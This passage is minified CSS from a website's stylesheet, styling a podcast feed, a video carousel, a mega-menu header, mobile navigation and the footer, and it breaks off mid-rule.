.podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 